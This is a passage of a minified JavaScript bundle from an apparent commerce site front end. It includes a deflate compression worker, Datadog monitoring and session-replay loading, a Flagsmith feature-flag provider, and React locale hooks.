i=r.last_flush;if(r.last_flush=e,42===r.status)if(2===r.wrap)t.adler=0,Z(r,31),Z(r,139),Z(r,8),r.gzhead?(Z(r,(r.gzhead.text?1:0)+(r.gzhead.hcrc?2:0)+(r.gzhead.extra?4:0)+(r.gzhead.name?8:0)+(r.gzhead.comment?16:0)),Z(r,255&r.gzhead.time),Z(r,r.gzhead.time>>8&255),Z(r,r.gzhead.time>>16&255),Z(r,r.gzhead.time>>24&255),Z(r,9===r.level?2:r.strategy>=2||r.level<2?4:0),Z(r,255&r.gzhead.os),r.gzhead.extra&&r.gzhead.extra.length&&(Z(r,255&r.gzhead.extra.length),Z(r,r.gzhead.extra.length>>8&255)),r.gzhead.hcrc&&(t.adler=T(t.adler,r.pending_buf,r.pending,0)),r.gzindex=0,r.status=69):(Z(r,0),Z(r,0),Z(r,0),Z(r,0),Z(r,0),Z(r,9===r.level?2:r.strategy>=2||r.level<2?4:0),Z(r,3),r.status=N);else{var h=8+(r.w_bits-8<<4)<<8;h|=(r.strategy>=2||r.level<2?0:r.level<6?1:6===r.level?2:3)<<6,0!==r.strstart&&(h|=32),h+=31-h%31,r.status=N,$(r,h),0!==r.strstart&&($(r,t.adler>>>16),$(r,65535&t.adler)),t.adler=1}if(69===r.status)if(r.gzhead.extra){for(a=r.pending;r.gzindex<(65535&r.gzhead.extra.length)&&(r.pending!==r.pending_buf_size||(r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),X(t),a=r.pending,r.pending!==r.pending_buf_size));)Z(r,255&r.gzhead.extra[r.gzindex]),r.gzindex++;r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),r.gzindex===r.gzhead.extra.length&&(r.gzindex=0,r.status=73)}else r.status=73;if(73===r.status)if(r.gzhead.name){a=r.pending;do{if(r.pending===r.pending_buf_size&&(r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),X(t),a=r.pending,r.pending===r.pending_buf_size)){n=1;break}n=r.gzindex<r.gzhead.name.length?255&r.gzhead.name.charCodeAt(r.gzindex++):0,Z(r,n)}while(0!==n);r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),0===n&&(r.gzindex=0,r.status=91)}else r.status=91;if(91===r.status)if(r.gzhead.comment){a=r.pending;do{if(r.pending===r.pending_buf_size&&(r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),X(t),a=r.pending,r.pending===r.pending_buf_size)){n=1;break}n=r.gzindex<r.gzhead.comment.length?255&r.gzhead.comment.charCodeAt(r.gzindex++):0,Z(r,n)}while(0!==n);r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),0===n&&(r.status=K)}else r.status=K;if(r.status===K&&(r.gzhead.hcrc?(r.pending+2>r.pending_buf_size&&X(t),r.pending+2<=r.pending_buf_size&&(Z(r,255&t.adler),Z(r,t.adler>>8&255),t.adler=0,r.status=N)):r.status=N),0!==r.pending){if(X(t),0===t.avail_out)return r.last_flush=-1,0}else if(0===t.avail_in&&R(e)<=R(i)&&4!==e)return Q(t,-5);if(r.status===P&&0!==t.avail_in)return Q(t,-5);if(0!==t.avail_in||0!==r.lookahead||0!==e&&r.status!==P){var l=2===r.strategy?function(t,e){for(var a;;){if(0===t.lookahead&&(et(t),0===t.lookahead)){if(0===e)return 1;break}if(t.match_length=0,a=F(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2}(r,e):3===r.strategy?function(t,e){for(var a,n,r,i,s=t.window;;){if(t.lookahead<=H){if(et(t),t.lookahead<=H&&0===e)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=s[r=t.strstart-1])===s[++r]&&n===s[++r]&&n===s[++r]){i=t.strstart+H;do{}while(n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&r<i);t.match_length=H-(i-r),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=F(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=F(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2}(r,e):it[r.level].func(r,e);if(3!==l&&4!==l||(r.status=P),1===l||3===l)return 0===t.avail_out&&(r.last_flush=-1),0;if(2===l&&(1===e?function(t){m(t,2,3),b(t,256,s),function(t){16===t.bi_valid?(w(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)}(t)}(r):5!==e&&(q(r,0,0,!1),3===e&&(V(r.head),0===r.lookahead&&(r.strstart=0,r.block_start=0,r.insert=0))),X(t),0===t.avail_out))return r.last_flush=-1,0}return 4!==e?0:r.wrap<=0?1:(2===r.wrap?(Z(r,255&t.adler),Z(r,t.adler>>8&255),Z(r,t.adler>>16&255),Z(r,t.adler>>24&255),Z(r,255&t.total_in),Z(r,t.total_in>>8&255),Z(r,t.total_in>>16&255),Z(r,t.total_in>>24&255)):($(r,t.adler>>>16),$(r,65535&t.adler)),X(t),r.wrap>0&&(r.wrap=-r.wrap),0!==r.pending?0:1)},_t=function(t){if(!t||!t.state)return G;var e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&e!==K&&e!==N&&e!==P?Q(t,G):(t.state=null,e===N?Q(t,-3):0)},ot=new Uint8Array(256),dt=0;dt<256;dt++)ot[dt]=dt>=252?6:dt>=248?5:dt>=240?4:dt>=224?3:dt>=192?2:1;ot[254]=ot[254]=1;var ut=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0},ft=Object.prototype.toString;function ct(){this.options={level:-1,method:8,chunkSize:16384,windowBits:15,memLevel:8,strategy:0};var t=this.options;t.raw&&t.windowBits>0?t.windowBits=-t.windowBits:t.gzip&&t.windowBits>0&&t.windowBits<16&&(t.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ut,this.strm.avail_out=0;var e,a,n=function(t,e,a,n,r,i){if(!t)return G;var s=1;if(-1===e&&(e=6),n<0?(s=0,n=-n):n>15&&(s=2,n-=16),r<1||r>9||8!==a||n<8||n>15||e<0||e>9||i<0||i>4)return Q(t,G);8===n&&(n=9);var h=new st;return t.state=h,h.strm=t,h.wrap=s,h.gzhead=null,h.w_bits=n,h.w_size=1<<h.w_bits,h.w_mask=h.w_size-1,h.hash_bits=r+7,h.hash_size=1<<h.hash_bits,h.hash_mask=h.hash_size-1,h.hash_shift=~~((h.hash_bits+3-1)/3),h.window=new Uint8Array(2*h.w_size),h.head=new Uint16Array(h.hash_size),h.prev=new Uint16Array(h.w_size),h.lit_bufsize=1<<r+6,h.pending_buf_size=4*h.lit_bufsize,h.pending_buf=new Uint8Array(h.pending_buf_size),h.d_buf=1*h.lit_bufsize,h.l_buf=3*h.lit_bufsize,h.level=e,h.strategy=i,h.method=a,ht(t)}(this.strm,t.level,t.method,t.windowBits,t.memLevel,t.strategy);if(0!==n)throw Error(O[n]);if(t.header&&(e=this.strm,a=t.header,e&&e.state&&(2!==e.state.wrap||(e.state.gzhead=a))),t.dictionary){var r;if(r="[object ArrayBuffer]"===ft.call(t.dictionary)?new Uint8Array(t.dictionary):t.dictionary,0!==(n=function(t,e){var a=e.length;if(!t||!t.state)return G;var n=t.state,r=n.wrap;if(2===r||1===r&&42!==n.status||n.lookahead)return G;if(1===r&&(t.adler=L(t.adler,e,a,0)),n.wrap=0,a>=n.w_size){0===r&&(V(n.head),n.strstart=0,n.block_start=0,n.insert=0);var i=new Uint8Array(n.w_size);i.set(e.subarray(a-n.w_size,a),0),e=i,a=n.w_size}var s=t.avail_in,h=t.next_in,l=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,et(n);n.lookahead>=3;){var _=n.strstart,o=n.lookahead-2;do{n.ins_h=W(n,n.ins_h,n.window[_+3-1]),n.prev[_&n.w_mask]=n.head[n.ins_h],n.head[n.ins_h]=_,_++}while(--o);n.strstart=_,n.lookahead=2,et(n)}return n.strstart+=n.lookahead,n.block_start=n.strstart,n.insert=n.lookahead,n.lookahead=0,n.match_length=n.prev_length=2,n.match_available=0,t.next_in=h,t.input=l,t.avail_in=s,n.wrap=r,0}(this.strm,r)))throw Error(O[n]);this._dict_set=!0}}function pt(t,e,a){try{t.postMessage({type:"errored",error:e,streamId:a})}catch(n){t.postMessage({type:"errored",error:e+"",streamId:a})}}function gt(t){const e=t.strm.adler;return new Uint8Array([3,0,e>>>24&255,e>>>16&255,e>>>8&255,255&e])}ct.prototype.push=function(t,e){var a,n,r=this.strm,i=this.options.chunkSize;if(this.ended)return!1;for(n=e===~~e?e:!0===e?4:0,"[object ArrayBuffer]"===ft.call(t)?r.input=new Uint8Array(t):r.input=t,r.next_in=0,r.avail_in=r.input.length;;)if(0===r.avail_out&&(r.output=new Uint8Array(i),r.next_out=0,r.avail_out=i),(2===n||3===n)&&r.avail_out<=6)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else{if(1===(a=lt(r,n)))return r.next_out>0&&this.onData(r.output.subarray(0,r.next_out)),a=_t(this.strm),this.onEnd(a),this.ended=!0,0===a;if(0!==r.avail_out){if(n>0&&r.next_out>0)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else if(0===r.avail_in)break}else this.onData(r.output)}return!0},ct.prototype.onData=function(t){this.chunks.push(t)},ct.prototype.onEnd=function(t){0===t&&(this.result=function(t){for(var e=0,a=0,n=t.length;a<n;a++)e+=t[a].length;for(var r=new Uint8Array(e),i=0,s=0,h=t.length;i<h;i++){var l=t[i];r.set(l,s),s+=l.length}return r}(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},function(e=self){try{const a=new Map;e.addEventListener("message",(n=>{try{const r=function(e,a){switch(a.action){case"init":return{type:"initialized",version:"6.12.3"};case"write":{let n=e.get(a.streamId);n||(n=new ct,e.set(a.streamId,n));const r=n.chunks.length,i=function(t){if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,n,r,i,s=t.length,h=0;for(r=0;r<s;r++)a=t.charCodeAt(r),55296==(64512&a)&&r+1<s&&(n=t.charCodeAt(r+1),56320==(64512&n)&&(a=65536+(a-55296<<10)+(n-56320),r++)),h+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(h),i=0,r=0;i<h;r++)a=t.charCodeAt(r),55296==(64512&a)&&r+1<s&&(n=t.charCodeAt(r+1),56320==(64512&n)&&(a=65536+(a-55296<<10)+(n-56320),r++)),a<128?e[i++]=a:a<2048?(e[i++]=192|a>>>6,e[i++]=128|63&a):a<65536?(e[i++]=224|a>>>12,e[i++]=128|a>>>6&63,e[i++]=128|63&a):(e[i++]=240|a>>>18,e[i++]=128|a>>>12&63,e[i++]=128|a>>>6&63,e[i++]=128|63&a);return e}(a.data);return n.push(i,2),{type:"wrote",id:a.id,streamId:a.streamId,result:t(n.chunks.slice(r)),trailer:gt(n),additionalBytesCount:i.length}}case"reset":e.delete(a.streamId)}}(a,n.data);r&&e.postMessage(r)}catch(t){pt(e,t,n.data&&"streamId"in n.data?n.data.streamId:void 0)}}))}catch(t){pt(e,t)}}()})();'])))}let k={status:0};function x(t,e,n,i=C){switch(0===k.status&&function(t,e,n=C){try{let i=n(t),{stop:a}=(0,v.addEventListener)(t,i,"error",n=>{E(t,e,n)}),{stop:r}=(0,v.addEventListener)(t,i,"message",({data:n})=>{var i;"errored"===n.type?E(t,e,n.error,n.streamId):"initialized"===n.type&&(i=n.version,1===k.status&&(k={status:3,worker:k.worker,stop:k.stop,version:i}))});i.postMessage({action:"init"}),(0,b.setTimeout)(()=>{var t;return t=e,void(1===k.status&&(m.display.error(`${t} failed to start: a timeout occurred while initializing the Worker`),k.initializationFailureCallbacks.forEach(t=>t()),k={status:2}))},S),k={status:1,worker:i,stop:()=>{a(),r()},initializationFailureCallbacks:[]}}catch(n){E(t,e,n)}}(t,e,i),k.status){case 1:return k.initializationFailureCallbacks.push(n),k.worker;case 3:return k.worker}}function E(t,e,n,i){1===k.status||0===k.status?(w({configuredUrl:t.workerUrl,error:n,source:e,scriptType:"worker"}),1===k.status&&k.initializationFailureCallbacks.forEach(t=>t()),k={status:2}):(0,p.addTelemetryError)(n,{worker_version:3===k.status&&k.version,stream_id:i})}function O(){return"function"==typeof Array.from&&"function"==typeof CSSSupportsRule&&"function"==typeof URL.createObjectURL&&"forEach"in NodeList.prototype}var F=t.i(359680),A=t.i(670997),z=t.i(541855);async function I(t=L){try{return await t()}catch(t){w({error:t,source:"Recorder",scriptType:"module"})}}async function L(){return(await t.A(283518)).startRecording}var j=t.i(151318);async function T(t=R){try{return await t()}catch(t){w({error:t,source:"Profiler",scriptType:"module"})}}async function R(){return(await t.A(757169)).createRumProfiler}let U=function(t,e){let n;if((0,d.canUseEventBridge)()&&!(0,d.bridgeSupports)("records")||!O())return{start:f.noop,stop:f.noop,getReplayStats:()=>void 0,onRumStart:f.noop,isRecording:()=>!1,getSessionReplayLink:()=>void 0};let{strategy:i,shouldStartImmediately:a}=(n=0,{strategy:{start(){n=1},stop(){n=2},isRecording:()=>!1,getSessionReplayLink:f.noop},shouldStartImmediately:t=>1===n||0===n&&!t.startSessionReplayRecordingManually});return{start:t=>i.start(t),stop:()=>i.stop(),getSessionReplayLink:()=>i.getSessionReplayLink(),onRumStart:function(e,n,r,s,o){let l;i=function(t,e,n,i,a,r){let s,o=0;e.subscribe(9,()=>{(2===o||3===o)&&(h(),o=1)}),e.subscribe(10,()=>{1===o&&u()});let l=async()=>{let[l]=await Promise.all([a(),(0,F.asyncRunOnReadyState)(t,"interactive")]);if(2!==o)return;let u=r();if(!u||!l){o=0;return}({stop:s}=l(e,t,n,i,u)),o=3};function u(t){var e,i,a,r,s;let u=n.findTrackedSession();if(e=u,i=t,!e||0===e.sessionReplay&&(!i||!i.force)){o=1;return}2!==(a=o)&&3!==a&&(o=2,l().catch(A.monitorError),r=u,(s=t)&&s.force&&0===r.sessionReplay&&n.setForcedReplay())}function h(){3===o&&(null==s||s()),o=0}return{start:u,stop:h,getSessionReplayLink:()=>{var e,a,r;let s,l,u;return e=0!==o,a=s=n.findTrackedSession(),r=e,l=O()?a?0===a.sessionReplay?"incorrect-session-plan":r?void 0:"replay-not-started":"rum-not-tracked":"browser-not-supported",u=i.findView(),(0,z.getSessionReplayUrl)(t,{viewContext:u,errorType:l,session:s})},isRecording:()=>3===o}}(n,e,r,s,t,function(){return!l&&(null!=o||(o=x(n,"Datadog Session Replay",()=>{i.stop()},void 0)),o&&(l=y(n,o,1))),l}),a(n)&&i.start()},isRecording:()=>3===k.status&&i.isRecording(),getReplayStats:t=>3===k.status?(0,g.getReplayStats)(t):void 0}}(I),P=(0,h.makeRumPublicApi)(c.startRum,U,{onRumStart:function(t,n,i,a){void 0!==(0,u.getGlobalObject)().Profiler&&(0,j.performDraw)(n.profilingSampleRate)&&T().then(r=>{r?(e=r(n,t,i)).start(a.findView()):(0,p.addTelemetryDebug)("[DD_RUM] Failed to lazy load the RUM Profiler")}).catch(A.monitorError)},stop:()=>{null==e||e.stop().catch(A.monitorError)}},{startDeflateWorker:x,createDeflateEncoder:y,sdkName:"rum"});(0,l.defineGlobal)((0,u.getGlobalObject)(),"DD_RUM",P),t.s(["datadogRum",0,P],561676);let N=(0,i.createContext)({version:0,isDraftModeEnabled:!1});function D(t){let e=(0,a.useFlags)(t,[]),{isDraftModeEnabled:n}=(0,i.useContext)(N);return e?Object.entries(e).reduce((t,[e,i])=>(t[e]=n&&(0,o.hasOverride)(e)?(0,o.getOverride)(e).enabled:i.enabled,t),{}):{}}function M({children:t,locale:e,serverState:o,isDraftModeEnabled:l}){let u=(0,i.useRef)((0,s.createFlagsmithInstance)()),[h,c]=(0,i.useState)(0);return(0,i.useEffect)(()=>{let t=()=>{c(t=>t+1)};return window.addEventListener("flagsmith:overrideUpdated",t),()=>{window.removeEventListener("flagsmith:overrideUpdated",t)}},[]),(0,n.jsx)(a.FlagsmithProvider,{flagsmith:u.current,serverState:o,options:{api:r.UaConfigPublicImpl.flagsmithApiUrl,environmentID:r.UaConfigPublicImpl.flagsmithEnvironmentId,cacheFlags:!0,datadogRum:{client:P,trackTraits:!0},fetch:(t,e)=>fetch(t,{...e,cache:"default",next:{revalidate:30}}),traits:{locale:e}},children:(0,n.jsx)(N.Provider,{value:{version:h,isDraftModeEnabled:l},children:t})})}t.s(["FeatureFlagProvider",()=>M,"useFeatureFlagsBool",()=>D],119793)},460195,t=>{"use strict";var e=t.i(843476),n=t.i(271645),i=t.i(119793);let a=(0,n.createContext)(void 0);function r(){let t=(0,n.useContext)(a);if(!t)throw Error("useFrontendConfiguration must be used within a CommerceConfigurationProvider");return t}function s(){let t=r();return t.commerceConfig?.featureFlags||{}}function o(){let t=r();return t.commerceConfig?.features||{}}let l=(0,n.createContext)(void 0);function u(){let t=(0,n.useContext)(l);if(!t)throw Error("useFrontendConfigurationDispatch must be used within a CommerceConfigurationProvider");return t}t.s(["FrontendConfigurationContext",0,a,"FrontendConfigurationProvider",0,({children:t,config:r,isDraftModeEnabled:s})=>{let[o,u]=(0,n.useState)(r.locale),h=(0,n.useMemo)(()=>({setLocale:u}),[]);return(0,e.jsx)(i.FeatureFlagProvider,{locale:o,serverState:r.flagsState,isDraftModeEnabled:s,children:(0,e.jsx)(l.Provider,{value:h,children:(0,e.jsx)(a.Provider,{value:{...r,locale:o},children:t})})})},"useFrontendConfiguration",()=>r,"useFrontendConfigurationDispatch",()=>u,"useSfccFeatures",()=>o,"useSfccFlags",()=>s])},683764,t=>{"use strict";var e=t.i(460195);function n(){let{locale:t}=(0,e.useFrontendConfiguration)();return t}t.s(["useLocale",()=>n])},471832,t=>{"use strict";var e=t.i(271645),n=t.i(683764),i=t.i(416254),a=t.i(96830),r=t.i(73232),s=t.i(841616),o=t.i(142887);let l={"en-us":r.default,"en-ca":s.default,"fr-ca":o.default},u={},h={};t.s(["useFormatMessage",0,()=>{let t=(0,n.useLocale)();return(0,e.useCallback)((e,n)=>{var r;let s;return(r=(0,a.ensureString)(t))in h||(h[r]=(0,i.createIntl)({locale:r,messages:l[r]??u[r]??l["en-us"]})),(s=h[r])?s.formatMessage({id:e},n):e},[t])}],471832)}]);